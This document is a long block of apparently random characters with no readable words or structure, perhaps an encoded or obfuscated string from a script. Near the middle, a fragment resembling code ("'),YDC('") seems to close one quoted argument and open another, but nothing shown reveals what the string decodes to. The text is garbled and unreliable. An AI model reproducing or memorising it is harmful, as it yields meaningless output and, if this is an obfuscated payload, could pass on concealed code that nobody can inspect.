rOa.HI+IchTA.Ti.Ooh.6.rxAzIArJCoO.hIwp.vJh.gI.OkhI.dcSTvI!2IkOhh8ChIw9.OJ.E.I.H990cnTk.thOOJh.1$rhAoOOC]zEc..M.h.yJiECg.H}8.c4T$.hiCOghIyJrqA[OpCpO:h4w".vJmEh4.Hh8Uh0Aif.uJiI.OOUihCAzh.u9CE.cgIAI.r.Icp.Hwj+h.A.fCucC..iOwyIC0z..D9I..O\/h\/oOJ.0CwrH.iouAAde.uvi|.0O4zICczu.r5`E.grOdovJrk\'.rOhhO.IgsTF.IiJOuhlDnChz..u5..@OuhzIJJAkAwtDOO.u.JD\/hun"JJCODv.lOwjA9w0hOvD=C01h gor.%NsAE..zfrCgDDu0G...IohO9oz O.\/!LEM.?|*w.Chg.7A M.h">..d8S$AJno.E|uCAlb:sOCJAFhMkAhk.E.hw$C?0gOihEo.hc0kO,u).s1IwOohwI2..ot\/rc.o.o.hAMIkO.I.Awz.CwAAz.uJ.hJzOaAhvv.g!!g.Awv&uhA.vhhuAdz-.J!AgkA8zC\\Co.ugwxg%Ogu!hDh]vJAguhi..lSOc}jq.v6gO.nNgoO.oAhOh.yA0J.C.0..SIf jr.B5A:vSvcJk.ivh.h.gOAOu.iOzIENA.pAh\/g|IJA.ufwxSCgMO-aEExA.prh".hhojoA-uh. Iisg.Roco ElAupCh"gA.JSE0[N4h|SJg"r6kumAh.hJyw...a.#?C.J\/+.9xh$f0.j4udi.uh.O.h.B+.hOx.V4iwuhvA.v.O.zAX3uuh.25..h.C\/ANCOhhJci.O.k.h.rhhp.xokp.y.r..IA.fzi$.0zjIuUi.u.wO3oO.oh..dA.AyIg.yygc.7CgCI.!EwrAgJ ..hAvsMhIg.Iihkh...JCy.hdIhhs.i.`Cy.I.hJ.SEf .sciohDJCgDBMC.gIOup8yr..AE%dfkokg8Dr.f..ycuovDrCpDo.v8orE5E1e.ogA.4O.D.xo.3usxThhfhig.A.ip3.tCA\/w=g \/.Jf5rl.OM.O.DOCh 0a.nhyO4F.J5h8 4J\/R wuo2AuIgiwzSADbI0Cp h.CcCoJDgCxDh..8gIs ..cseSh52tAzCwoEJgO 12}ujgEw4S.D..v8rrx  .6.d\/ hsxMjcA. hhAANDk.a.AN^ Orw+..u4k5%zgs!Dg.O.%Jr IuJf.Dvr}.Ig8k.2u Ts.O.z.pmr.zo.. 8Achv-FcCvT.sCo.4 yMoT<ht.J..D.hthTgC"[.hao.g E.h0.z.DcCOTsuguE.Es5wgh.A. Cvgg{kDh4rDwAkhAAgj.p.uhEIKr.tJipvxcigr Oc.E.d.kCk9y..ghC\/.u.hw. u.O hJ.A.jDJ.  Nc2.11Nxw.iwE.E...i.Shzp.xAkv Anq.i.b ..EdA.g4g3.ps .rS,h.!2J.. COng6NJ.d.{.JAOkzhA.C D8hrIEh.rpZr.A3h0.hs.w.AOhh9.wIJOhn.. 5N.kCvOD4Eo.WC.0A.J IJiE? Ih2z.)Zj. ..JiDCFAi JkOfE2AhrhjhDj..E %.ESk?Oj. 6*y...zCAAhEANghIr8i+.oOh.JuIIh.wAy jnoI4cpu..hOrgkaA..urwrvAS9CE.iAsgIv  Jh.lChl.Cw.pgqO rr)z.vO6w.2AC j$DxOgC CE7g N... ...Ah g.r ygOhg a}JoChhAO.S MvJzh2.hhA.g5vMhC3`.gno.8hhw0L+ .w.Lr.9hgsyOh z.JcoJr.Ogj.AE& fw+.id.r.IDi3jn.r I4o.Ach.ACAiji.IM z28gmUJ.ggYw.Dh ho{..dArE.6.hg.n. iucC.OqEOdCggk( ..T\/huO.c.oi|Oh E}J.v yAgrtA9.\/ JVz eXo .zE.h brgj.AN.r.cO.kIuk.pO+hICl?gurAw.S .AA x:J.+  c..l.Mg.Cwh7yw?JuqO.I(hOCOI nhu9CkIvnhuAhtOuS7.9DvEk.rhfz\'uh.hCAjIih.SAC.h Sw .uhfc ez. hI.CC..Ah\/O..I.8\/..h.AhMrdk..hra.O\/|.EhikhkO.rzhgSUOkOr..I.ghrlIrI.EIg.I...Chjlrro.Jh.C.I .hhJS.nwiI.DCfzODg.hA. ..vahIC uAu Iz.z.Ac.. .}rgnA#.A .OM.d.\/.uE* j.C.C.Eh2=D OOg.huEDxC. u5h.A.qgOr.0. AEA.ud.hr.AIh v\'. k:J .(r 0$J I&x Ihs.. \/rF.r #AC wOf h.I.0 Auwn. ngurI 3Rr q.4E& J...t CO< i\/Iu. .xaiO >.kCA Jk.gr A.... .Dppi .EO.I hhdhz...z Or.hCIMhw ihy.C.qEJ p.y.w.C.J a.%.F.MC. uhr.....k mjEhh.E.n .rOr..r.h pEq..Iz.\\ vu.pA.[IA +.}DHwag. Ohpzs.kEr kggyw.egS oh...hCgI ".I\/8.4.N  rhkI.h.u *.Isrhu.h Ah k.E\/.A jh.gJhp.x hhEaDh`yh oIzuhhEgh Ar0.hi&w.  .k._TcpO -9|wy0vy. J.rC....W .pb.rI4rK 3\/(\/kw4g. \/.hCMhf.v zr8.E.I.J MrmEl.h.. M8..E.D.r 2ipC(.!.J D5dfDqMge ngarJ.k0` 3oAg..SIh Jgg.MgavO Og.jE.D.. akX..DAuO or,qvTCCO 2Muuz.E.o A....wOg$ nCCD'),YDC('Khg4iOxCKWJOOkAgsy9opI9zO v..4VmKAJthOiSE.AD3J.5hJcpJN9CKEhvc BI. C`\/Ie2JyOEa.ihETShgh.=0Z.nIM.IzMo{.I74guEhhAB;\\..uE.p1C\/7 rEhhw.MIhOj.Ki X[ Ot`,3Oz7oyQwD*SqhJdADJuDIKwMAKOhM.yE.se@ %yg]iJ$2AN0AgmSJO.wOSuhC.z*.-cEN+OI.N5D_2^gN.chh\/h.S"hEiOho\/0AhnvOrrJADi.D...iCJ6wbSSgJOAu.rCfOpN..d7.J.yvg.CaW"N4u:+0h.RA.\'J...2zO.k Ch"h.hV..AAOAgI.vRo\/.hJg.icE.h gh.l.,OgIDAIg\/^E.c.EvkzCu.."D%D.g.gEi08OrOw.KJ.har^CgMKjgJf.XRJ0uO\/uk8OsOY.Jh}OJC rE+.UWJCu8gr6M.hJoEK#wgwwDi.EY"OJJEu I$OOhDhF7iJhJJJwJg4DAJOg..CJJCSD\/hCJ..i39rI2s..rh0ChAE#I.J. rhJt.IiKz..(&h IMJv.O|usg\/k8D..n0.ar>OXh\/JJgJh\'s.K.C.sMJphIVAAaK.hihCICgIuJCzEIJs.q.7.kA"}y.J0DOx.E"OvIt2bxDOrEmAhx.hEnK.h.hrIAhhl.4g0ar<gcDICegg..4ROEhOos..C=.OEIha*.kxJS.zED|.iwup#.o.DUc0o.OrqR.N[h.OggWrbzzDAJ{KKEJTzfIn.w%JJC3D}a^qkI.oI9MhO.zO.tJEoOr.1wfE.yOkhpADI.YgiOoOOO.\\Ohv.gIJ.wK3IOw..0h.AJ0kK.hCCI9ciOOv..OAAEOMhh.=q6CI8.hO.OAJ.TggJIO.*JOiz9h.r8wlVFC..AUJJhgOSDoEhi.Jz Ac.gy)E.ok.j.rlxe.jhoJ.IwpzCOi8.D.hJKKKrkh.wrzI\/D0[FmOS.bJOKycgDh1CKmc. E.N x..U.\/>gh.O.AR+_+okiAh 0huKJ..g\';.. kg4w..v.Cr\/.ghh^b.D.UOhwDc7CQ..g]OJ^c4OJEC.1r6?p.Rhj.A%aStx!Ah.J.AUwAj.JA#OhYgO."ECOh2A.EIOhJA}g.JDrcOurp.E4i44?T.NJn.IOcgnuKAiIsInA`jO+ng..EvOGEOnyu.OO .VOJ+I.bhsJAj..AKCNO10EzJOkz. 3.hADQfN.I..Om..JO.PzNA8I.gg\/I.r..O0owOyJJg..Jx7hh42.WpAEJ2.khghOI...$IJngi9pwoxhkOhsE.fhDDOp6EKulO\'O3FDNj*z k.CvSk$\/.nhJOOw.q.gIiIiAThsi .brr.OO)f.i .C.Ig8u\/CEuDEAJhSCoIK..xq.a9DEYJOryPOogEIhbb8aI+..+.CwgnOwD%.KMh.O.IJgIJ.JhAOOgDd.8ihDAOhOAM0.JyyOz.EA8kE.sKzv*JAKxAAwi\/hhb|D.CUjJIgIC7hCunhIAh.oEEu*OAcd.rNNEDIE8M.r.ivA 0T..O.jwOt"n.#gE8].hhSIJVEOiSCg. rhAi.wCC.O..\'8.yJyhCOfAh.pJcrw.a..DOJD.7hnh7pthz+8L.OJ.sAh.$AC8p0OhlxADowa.mv.IAUDC11TAXhp87uA.a.8.y.ACgh\/Jifu*ON00Krl.5I4NKi|rfkU.g=.S.IJ.Ih.FwJtc g\/k.gOhIh.Ier.puhOKE&7l\/hSgd7hCo .c0UYlKOdO-yhgg.hJ=vOJxhqgIJ^e0JzwhCXf0qi.Tu\\Xhu,O..gCY.ag..scI9AO@J4AhEOg.AJkli9ggE8Jhb4oA.iJOOJOo..srCEbgJAEEA{.hO.vq:.g.o\/iJSghCMCEcu.gJgj+.MrwKIvxq.AgVDo7Oh..k.Ol.iC.lN.K5hh.hh.|O.EpJAp=iJDOh^h.Ii:.OAO.wM.sS.hu1 v4X._ur[AO\\rgIDxz0Ih EJ."DjJozEA.A.h O.hJOOh5Orr_qa..OMi.nsJugySgJn.w\\Jrji[hMC SI)J.iw-Jkl2CwgtfJ3E\/huIfOr..?Egq.0r7S\\XCiyqdnIwA.OJO.owOKKI7.O.hCE..rJJOI"khJuAoO.OEyufaIgJIJD.ggD..JhSozA0Ahw{.wANp4sJrShh4?wn.OaKD.fDhrC<OIDgJ.rw|.4SabSk..0]SJ9Oh.g2!<zSOuO7C\/=JIT .E|u$`h !..M8Cg^Ino.wCJ.i78kM.IL.hh\/gh[9h\/J.hHOr`Ns..<ihdONl.s..O9iSt.O g9.hJ..52uEOSCJoKOAhhr.Ok.ghh+D IOgSK8UahIgwG..gNc.ASymCwWCwAItmOwChEOdrC2sE\/.)hO.uo...IsklnJ0#.Cgo.CrUJ\/jyCvalIy.hh =A.hKJhoIk.kJneJ.Q.Cg&\/O$g}.Os<rOrhccAOhCqODM.rEzgSOtJOhJ.gSd4O.JOwEAhOh84Cg!phqhi.0aOo..u4zEETEDhix+g"DO8srHoh.a3M.sD.kVugJIOJACkaqJ.\/O<gf.JOhfO`U.0OAMKh.CO\/qJAjqCuNCO Au8hDz.puhD.IR&uhi;rJO.E"Caw0HgE!OhOg.OAaDkO\/IhgO6O|.Kv.IUSDhhJt.hch.h"hvcl.\/AIDrC.[Nkzrw=#3fIObAE.Ic..JJNUI.13avJhU.h...O.AIZ4.CnEI0SMOUJAhAz.r.rJO\'kYg.OAAsZhO.u`u0(OS0zJO.uEI,9}JDu0gUh&IzOyrUywgr0COEU)hEDEJryJDJMKO\/<rnEOw.jh. OJgnux[\'UyhgThIHnIEUvJh>C xourUy.C7jNO. Osyujlgk4.Oy>..OJygJJ`yJp.DJU.hAp9rhsuyhAc.hvC..hhg9hkrI wJArMhNDM.`g.yiO.hrUD.JJgBrgOhOSgo.J\/gcAw.g.ig.oE1guxAhJ(gzv.G%ADJI#hfJ. fJOgJ.IhAq\/A."eioO)EEhw.zO.hS."OEuJ4.jPw=pIPD.}AAdeOJ8\/OgdOhJXNu2IMyJhOOChN.OQkozOKS.oJg.JhomJJChAJJOO2y:n\/JjuoJc.Oo+h.CO\/hgIcK.cIEhO.\/:w]C.mTihw<LD-C.h.`hDC.gIUu.JyKxOyNEOgh78OJO.A.bOhyh!rACM OMhhzwIYNuI.gN2Kji$0C.CZ3KqJ6g9jIO!r;-I.bJOA .1.OAqMMI.CrgJhKS9AkoEyhw(uJ99.JIJIhEq&g.hSOIagwAvC\/?NCO igOjzngME\/rgylrJrt2ITOiwD.JDVh:ekhO\/AD.OEUh.pKO.hbOj.JIg.gJ.1.u;1gso@v?kA.Ahyo,kxh.2CkhI1DOEgOCkDKnrAJ.o&hsyiv2 Mgr.hhJh.!k.wNAE)ooto:syurnnh<wEzgba[J.Ih92uJES.gJgiK0rOCROU.iM..A..s$^.h.h.h DNr.AOOkk...Es.M.g.gCj%hJt.:cC}s ipOg;g%JhrSnwJJuusKoIOJ1caIuh SOyCJ:DAKr.jJhGiE\/MJh)vbktg"CkJj.3NJ...DJA0ENDaDJgjOpo.=gJSE.CO7..uN\/I.ioU.ggEIC0rAJM.yirERCJOvKM\'.qh#OEAv.AhwrOOi.vyhu.nIOuE4YJarIOpAiEqxtgehEkAygr.Og0iOzb.A.OaO y.ThhI`uhJ.sv r#.nuqJ.*hEE.Afo.VOi0..V+IKKC.I..hEdDJeA0uwCph).S.I\/.rhy.hz.]9E7IJ\/MUgCJEO%JgZ4hurbA\/.F9hoOh.E\/JE7..I5Ikrjk.hgOA.Ji!akJAfJrhJ+aank.E[...CyMkA.OQEA2u.h.Arv@ldCg.O@r.Jo.R.J$O7w.JAhsOiOk{%-Z\'k0oKOberkk..prJK5"..zrOJ.Shl.tXyghIrOuJkEI$rxOO\\NM.O<0ifOdr.JPDCFI.hj\/sgIzz|,+OkuJK.B?6vEuOzzETdOrp.h.rK\/ O.DIzk.1brhK3OO[hKEh .IiK.JA.CbAJz bh.ogh kI.pOy.|IiOJDIArgoi. a\/Jhuk.E.h.s.XEy h.b.E.OyqK1TOE XzOIA.+gAJghhK-t O7.j.Njh.IuJg.fiooYuJ.hrI.g4og4 y.iusWho+CJOaiK.KIH.1J.qxoJ$DO.gn.nO\\pOOhMA.Jp..IOry.h..CO OfiN.sy2gCysOA0D.rI.TA4y.g.ZdOI\/ByCJhrh]qEI\'Kdjwr8.k^OsOz.JO.NChKI^rI0on"wE.uy..h.gEg.rON.T.2CCnhhj.7SzwafK.hu7euhJ7obJCdwq.@NOMg.*auKS8OI+z.u p:EVkOJ.hhu<|.yEh.JD..CCw.s>J43IC.\/h`\/.hjdiIhI&S18p h5 N3CCI)ryhJvuJ4ighu..hJ.JAh gI|Lji.{.zyIO#..hO1Dt0hyJh.ahIpO.oJAAGNhIo0E.A.k.h(p1gdrJOvx.oD4U OJjzTE$bh`hgho7UWy;cChq;Jha.hGCJ.JA.hCCEeh-g..pg.CAIig.h*CKih.Ah.JOChOCJohu\/JSK.)7g..Jq\/k0J-a9YJO9Ij .I5.j&y\/.hV.gghPA$4v:O.pz. bJOhtaOEOn\/t0.gkAo08Cys.ihOCjOEo0J.. KCaSAo..1hC.hJj\/uJ.z;s..k&\/.EoI&EChIO IEMiUrIA.JnCX383AJwhKuK|O2JyCC.Ic]5.C.hffJiIMvqc&ggEAS.gIJoC\'>.MJ.Ih0rh4giLyi.J.O%4*J9.OrgOSOOJSEIXiMhO4;.uOz\/Wp}r>wr..c.EzNOhSA.AKr.2Duz..ihEJJ3.iJg.2w.g1OIkKA#AOAhvwN.JdkECzg...O.DANS3gOIypg.CwIrJ.AKi3..S& .SE.SI.J&0#jwaJoJRDv3h..fh[yx8%<nAOE.rJsrmkhyOSrhJ9Js7O.g\/.nr.E\/.X.AiwWCrF.`.gIOoPAo\/O.h=rI.4rSvJk.a3CiD.k.JOhhhht*VyxI.J\\4.nI.QJ2jEOz.gCCI.J.O uZEJI.rO+.h.J.nCkha.hI.EN8I..cyahCOZ0.OIs.r\/voqw0KC T.gJpgDhpv07I Uh%\'AlqgE#.9AiiJO.hcHgdC.NrlruN.Cw.J.\/OOJDhA5RAwsE8vgAI..OpC0u. yCJC.hDq2B...ey]Cu0O3h%oOIVgJEw.vAXOM..JOO.A.zgJoihO ..i.d.shav.qE?.Ji?_.IhEJvhJIAhhCS..9IJ.}JhqgIr..).3j..OeDx.O.qA99rShy?K.hIJ$JqIJOuOSh\\h8hg.M\/0r4w.Eh!g@3AK.(0AfDt.vpJS3IHSEIJ. rihDvE0oJ.yOVJO.VEAiS..2n.rtgAic&S\/KAh.E\/{tI2.huhU8hTJg\/^hIJwAEr9.. h.o.oahJw6hEO^DO8Jjg<OBow.IJMrgk[hAPeOEyNEglIgr.OCAciD;C.0.OM.h.niKNrOh[A.O7.I?J\/%Eyr.S.Dg.OJhr9hCgVOgyTJzAirwwjIoAiwE\/E1.ZON.0jh\'yhIy.hJIC?wA.SD.KOf[J.^JdJwAYW!rCjo5u.r9.MO.q1FDASWJX.hgDTSDoC.IA2r.rgKQhN.[E8Vg.pOWhO\/N*umdh.fNvNSCSrD.E0oOD\/rXhhJIfpoK7k2ssJJhOuD^SU.9.\/Oabyt8CN.A\':gI.(K.h!CoOAJsuOIws .hMO.Ohj8K.ocg\'og;cSO.rECyiygJSOw.7w+I$pIt`g}K.i0bO0\/u.rhb.MnxkSA..v..hEDgk..h.hOO^AOyaY.h\/]\/IOd9A6rJ..O..CKpwJzqJ.4wh.O.JGD.`w.ChayoC5.OO.u.EJg..CEhKipr.hprW%zh@^ U.iKhu,nuWsSJ.ohs0.t79hph7JOrhhOh\/.Kbrg.rp`ubgggygwvhCOr7!UCJugJD.gJ.Jh",CS2K{.r.gAEaK.JhgockIu..Nli EhJ9wKnOO.nAJ9\/JgDv7C%.zkfYI Ezoj\/S,VSrko`KgzhIAkCKJDEz|ViWO.zO.hh&.zhr.COKoKOIki>O\/h\/gDMEzOAMHJOEOjv!MiIwKp.C.JrTgdgK.AvOCRjs9rN.C.pOrA.JK9J..u..qNJ.Jz.gJ0JuIJJg.O\/\/z6K4JSnDNhO\/hhDDh.1OwJD|i.ACC.hJsO?Ok.w.rO.si9hOOOk^J..EOvOIJa=f5y\':rhsv3guO7h.xv..kKOA\/YACM.M3]..I.J.{1CJf1LIhO.OrJuQgv2)ohOOO\/h4 #CKK\/MS.wK7A..K.hC|s IV0.C1g.Qrw._khbJ\\hm.toOv0k)NeIfKJrO\'O.*.rkjJhC.u.phhhJxohDJiJJgyElY#vhwh.\'Jvncp SO\/I...ES.82IN.]SCOOrOs&O.8NDhz0.gh0u.CUw.I.IVS<J.ryb.6s\/KOTooAJ.EJ!h.KIC.hO...fO(.Au."\/.JJ:ho=5.AM..7Ay.OhDOk..0O4wA.JJAOgi. Ah9.hr.ICszO}O$E\/hAOZ\\Cz vMA\/Wh \/EOS2hXOzOu.SgJ6O.wOOE.uJD8x)O]rr.rA7TJha[sAA.vhOikJ.I-wr.gi .gzkJAn.9iT.h"ODD<D.K!.JiCgC.uhE\\wQ\/EyDJSo.h1C.mIigO0J.A_..C4JO7IK.g.AAuyghAAAh.y$1.Mzh7..DwDEOr..4..g..0jv.IAruA\/_SI}rDS8U3k@JDO.CJWMID.D4jcgDJbi.hSh]EwOAfO77.T.Ovh)xSJD\'.DhO.VDhXJwDOEk:hghicS>bGOI.\/CN*TA.hoJ.KiWAxvhxh.u9uy8hCAIdk!v \/n\'.h8iDiJ|*"wJ0h.JAh(Je.5\/rXCO!urEuEOAbIhE.O.u.gEn.Eh3h OkKIhpoy.jpivhkr.AJ.\'645iaA$UJ..zA9wrv0f9rSEiix.&gfh\/\\Ig%iiEJfJS= .COc ghrGJcJ.VJ&;JOO1._n.hqwOJrqJrKhJeC&#gEOJJChOrgo#JirOCrO^JU9VATOd\/S...XhJrO0IkJa..Kug\/ g O^.iy-IIA0wOhOJ}gIO%h..CV.FOi.IheJ.gz[EgJ?Jh\/c fIv.*u0$JhCkCfvoywSgu.JCsOCO.c.OEOmNg.kOCofnNOcSJI){zOrMg.no.DJ\/NE..hEoSKs}KrhOrJ\/_KesOJEpESshEsbCT.EJAdAkJE.AJiv\/=KthAOtro.ApJDCChhOhE.vI-.IOS.ggv.\/iDhS\/Osh orEL.n.O.vJVJkrohd.C.I..UEjNkh.+Ib=31..4gfAO.h0i2.OnOdCyAy..\/hAhmEJHoOwgE3vh8O.IEb)Jo<.OE..cJxpp.g..ouEr\/1KJJJ0.w;Igd0rJiAhn(vO4g.zuAoJO`OuIuONCw\/+jry.Gi!L.in7wX\'..I.hOhAoJCCOuC6S.rm5l .O 5e.ybh...JsNO Jah.Mjw.A.tckI.JhO(GAOzpyh"J^JEihvO.E.JoDCD.gcryOtiECEN.c..CKO1ph`:^cMJv8JO 1CgJE.`E.I. iJpghAO\/t47oiy\\O7..hgPIjhoJ.ETO y.qCJ.I\/8wpz.gn\/IDpJ.SMOEj.y.J8rqw[8\/JvIvWh.HuABNqJKo\/hB".\'A.uIAgAioh"\/.hr0o uJ9..&..0It.AA8hrChCJcKO.J IKkg%yhf:94O\\K.9l\/DJ.J.<.Nth90.A+AC.ny&CKJhdIrJrJhOEh.^ Oh9s7:.gh^EMEO, zTyyu4frI09.qhJO,.D S4jOhkKr.J&O\'AgA.rk^#.Iw.9r+Joh.%..h.dOJ.Ki .D  WJ.gri...ICh.gui=gE.cgOhAOAA\/IfprfkvJC.v..0.Jhh?CA.EtO$.vM RhyIEOE.E$goOJp}bwhr+wOS0A7\/.I AuJ.hC.Ic.r.OAijJAkEENJJvpCQJ8z7uOhDkKJP.v$wCJg.OCdS^g[2v.HoK7ZuvEur.AnDOEsi6Ky.I.w.AwEOJwAwuVvN..JJ#wJf.tOxJ&\/Ag7hHh0h8\/g9k$OJDAh%JDOhCC.oE:x.rpgEJC JO.SNIIIOAiO.I.w9NhySJfhh0"fo..Dy1Cogw.hAo.UC.J2hAsh.Iprssd6|uc.vPkcBr(h1.s.\/wAsu.dy8:OgMOejEA..KnccIA}O.ErOCgJu.ENov hhJDh.cOpIhOhJJw.hh+\'ikprPEkJ.\/kAgl.hgewCzn&VJA\/J.Jmm90.0hjr07usi.v..ku"Z..wWO(JZOAiVJIIIzvO4.E\/Eggwhm.o*C\\kIJ\/hJwDJh2k.OJy&IAigOf"AykyOh9S.o1LOg+cgoJRJ%Evha..z.zvri qh.@JD.Ih8zhJJT\/USJ.\/p,iI0ig,OqnJkK\'CNJS..oAv.hDaZDvoCTIu. wz\/JhEJw|..JJN..Ch..u.8uA0KWurK(hJ.h-.I.p.OpA:IOQyI.QA.URMNDOWINoAK.CCE.hwhO.3[fCI45AsOOCKIJJ#pg0K..hJOg..OjJg..Oh zi.IOw)JhqOKO@u.hAOhwOs.asJOCOkj.AEhXY1.K.D\/\/. K\\DJJ.iu..hAojh kohO.uE!O.|.s>vaJ7\/OpEhCiOI.% w\'  gN7L I.o..S9g.A\/OlniLeJAErCu..A.|OyhI.DOhNgpyhkwM.)J7lzhO@_p.iAKjYE.JvyOOs9Eh_8 kJi.kavJrnA.O.O.S1oOiho1.izE"Nn(gy0hAwJ.wx*mO..yEIhJi.I.\/.ig.c)Ac.CIK-hJ._fK[qJ\/ghz9.7@EzgJArJwr$8<wMIk98rJOC 6K8DnOKOJn.rgtoL.y.I\/.^IVOE.hj.IsysVgME\/igzghEIjIWnEO.9AJk.h9O<4u8hhO,ihJT0.A9JvKOizsweghQiIDvOh..IDJ-JC\/&B.Dd.u.7JzvKO\/K4-o5IyvwIkwh..J K00fc.OrCg^NkrhwOWCK3JiWzEAA.bO4XD%vhUaC%s>wEJ.XIe.NJ.EIh}OIPh8.w IjAu8w\/CJbh.WOKsvACEt.O4IEKhaOAzOvr,IDPaghr3AhEEJvw.An.rEhOvM.3u.SEK.sCI.uDgnChh.k.IAU1>OA.hn.Wog..(y9OsOOggkO*M96cPhJry]gS.MCuc.AqA6u#.vo :zUMhw6]I5Sk.S..\/zZzrgIwT\/nO.5s8ONkOOwtDrpyr.O,S.hg.::Ch.IwyJ.u..jJghox.hzKJIfOJoChhOOqOO.^n[@vhhHiN.0Vh.Wg.yTg..yC#Os.Y.I>.cJ8ZOrROeCx.EhO2.XAQoEJYJ....xIK"gtOCko; N7IA.wnAr.uK&O0M.Ah.IhqwFThphajONrSIus44)CcgJIDS.A1CNh:uKSrcoM.un9kKri.pJO}sKJtshJ.TC.w0Ou.v3"O.uKO ^.SxBz.gEO%.JE9kAh3=.CvN3k)qM3ehMg.JAHCJhOIIOCQE.O|truI.OQvo.M9zEOD\'T Dvn.Nrhh^FOJ(C_+IMgrt,..kCk.A.w:U IKuqMDEE<EhcAh.h1EI.Ng.ChA.2.(uAhUp.pwA44AAA\/.iAh.rIO.%JKhJlgAvsC.Co.ONvshgvD gOpu.hhOArKD0Oq7K.y9gD#MpsJukEcAIgYoOb.._r3k.4kC(Orlt.ph;*r.A@I@OvD.@.s.CAoO;S{Uh..O.Auo.u0OIJuhxO91JITgzI.pOohyIAh[8Ozhf5h00iwohwx.0&kA(.hEhgAcdhk(or \/h.Jf3}o rc\/.ty.y.KoJvCK.8hOu.yhq#ghoEE.y.AuOx.\/O..z1J)Jv.r. gpgJM}h.dv.vEPOOwz2h3..AhNh7JAznOYogpOo\/h.OJ%Du8sko3 sJMAOrOaIm.h.gcAhxy.D.OyJAp7gw*AI....pE....JhuauAEOw.hOgA..yhg.Q.I9Ikkg.OAw,K. w5hO!Qhj4KA8OC.gO VMk?hrJr-\/C.W+a9EamjJA9`..]p.JKvIwn38.a.E.3A.OSkgv ncp.g.OVZOl"IrVm Wr8AAOKvOyK.fwJJOhkqhgIhS8*YgA^CwgI.r\'9Oro"g.q.wA..OgLA;U.C-D.hAOgOisSA.zArDhOiOku7hh.l.IhAOwC\'.dJhv7(O\/hFoOlOuoox.OON..wEK=.CkghhDCI.tEuOQkoOPJ.SjhC1.$OOhIhhayIzj.Rr. 0M.CShJkkX\/hxEBhgD AygOAJ"4.IAhXp.vvAJiyu.{Dg.OhJe9euo5 OODO.SWAEAOM..IO.rghE\/mOhyhrRKvh}COyFbgdh!O. 8.8[I6..4IC.SCJ.OOZ"t.yJJZUKyEq.7izT.D..OhohuuAE.Cl9.AE\/&d7hgDO.JZOJ iO]vODdhxpaJoDDNDh\'}Io..J  hzNkIKIg.ONyJ.O..jaE.Wtpa4r.sx..Eu.OpQSu uD.IoA.J.JI$ju\/DU.K8IhCJ0Ir& hJ..sx_J.hhg.Jw.hh2ShuphKO.z.JAvAA.jv.Us..h\/I\/OOSciwi..\/..eSOkQpmhqM.O4.|EIo..whJ\/OK\/i4.OhrghO6OU3cJ0Iju09J\/.cw.\/O#Dr\\jyoOvuK\/\\AwO.gkuJ,Nyh.oK.pJnnr.IrENAJ.T DrCb.8JO4.NrhpdsIugD.Kk.hw+U.7ta..C\/.FK\/.hwufEOykAA.gz.zAM.a<4cCM9i.+dhgZDsK.kOhl.i3.IkdIrhOzEO30.uACECyC.+NI.J0EyJOx3ICwvJhOOhh.0sr.$w.OOAEOONIy.C2J.RCAO\'hSjzU\'wKdg@AhyiJI196+.kCK0Ch.$\\a\\CEu0h.wDrZA.C.hrz.agi.E8nxwh\/r.h, \/ugjO#AZ\/iNr\/9Ekb.rK h\'T\/hK^N.AIn{$gJ.k9I.nO8h;vrAMK. BJAAcyJESJb.eO.lh. h0" hcAONwr.D.yAC.\/wh0rCJJhOC.n4.D.CusIrfh.uu!TnrrkYO.hi7qrhkwh0JhvIJSOOKi8xSh_cig3.UfO0k_A..ggE4EOBduAEI+K.hiVCghi\/NO\/cc.hO-U|r0 .Jn.LUOCK<OAIUhLylh.h.KyJhAJhv?vhM4ghDIJh4wvJ.hzs.#?si\/iq.}.KH2pq.CIJ.r\\Sh8CgCh.sEhhuOh.wbDOO. hMO1hOJOJJE 7YAA.ErhEzJh.u.Ka.5C..EzDOnChAhO.zgIDINOASMOs0OtoT.gD.gv.aIwo.h!gCOh.gqg\/.JCi# wE OhHh VGmJtg\/..gh.OII\'I.OODMugSOh_0wOi.qShI\/NMKw!chC9{giOv.8.hOd%cOI,E.0.yC\/ht.DsOYkWp.kO&kA0OUCrJAOCQhMIOh gVCw.zu..z.NWJ.IgSqgjJ;\/.h  yOh \'\/g.Ay..MC.g.M.+nJgd0OCiJihATAJhgU[J.3d#Ka0g?l?OJU AgqQ..hA\/DnKCg&.hOm\/<O.o{i4r.C\/NOhrOe.AO0A!NN@EsDnQD}cEf9.gihAAID.vOAvOE.z.#JIuJAh0DO9g.kOh1O0AEkO..O.wM.iCOrhAC.4yAhlIr.IkhAOIJr "N..^Ech\/.g.+OJe.9.J@2j.p(t3yh"SO<Om6cTt!ADKNAnThsJVy.SoDzO;EMAOvr0.lzDvr\/6nCOhoav#..hpoi.%..NJ.Kp....ggOO.XI|U.pxzI[hw8AOCJE.\/J3uOJI.5Igw.gI\/kOA.hgOKO.kNg#7eCyh.gzzI\/0g.4rEcO.w.kTh.O!E..dgiSg.bsT-AJgIOhOh.w\/KvTu(0iJ*hL#49grIEJOghi.hr.jSg. O7Sh\/Kc.CkAMnoa.Ug.ugrz8qT.ki8hygOC.r4.KA\/wT.I.\/D.1.gwuID4O7Sr.u.A^rkIi.hyK@MCO^+.I YOEhi0..Bg.>gEOowEJwi.h:2JiiyAOri..>iJg&.ChGIOh h8chECOcr.T\/WOJ8Jvh Az,S.XUv8pARAkMOcIh$sUAoCCv..>\/Jk0hJ.kehsgr.OI\/JcdJ..voOIaawM$#..OrO{A.OCgA+8I DlOSkOOBzJ!gk voqi.hO\/JJNOg.k.h\/!E.A#r.8fAd9CDrOSJ .fS}VAvnEIJpXDOI.JWCuJD7XNIII\\Er$.hCAAAhq.\/..w.WojDrD\/IInsCIhMAm(ng.i{.COwpN.r..\/MhKAE"4.JiO..gj3i.1(.c|l J.wIp\/y.f E4OlS&rONuO\'DOhNOKtAOkh^cRRqIrO.hqP.OkhJ."KSAEp..y0)N4h.7uWAJ.\/D.JAJ;Ar.Jg5.hhhaiEg]h\/h+.AEOE$1CJ^.Oh.OyOOIDmg\/.Ok.OOfA.CIrgAhdrhj>o.IUhoO.lOk.hJxhuha..rr .uJg5 Xh.hEdOKAVeghlfC98uJ\/AsCCwhAxN...9ghrkO.\/KAEgIkO.o..ppo.gpgu.hN9hg<i.Vg9dCwO+gA.A^EuJNE.3x.ENcdJNh%s\/>OInazcEro.G:unOIgJ%OhyhgulpoT%U0.i8ph7laIhng..D6.xvnJD5y.iyASCIIvIh]e.krO.UhuAl.syOrJEs\/03.lggOJ_yhkz>.4JEkAy)OIrO$vuO..$.9nOkgC onCy]\/]Jwgo% EAvI=hy#OO;Os 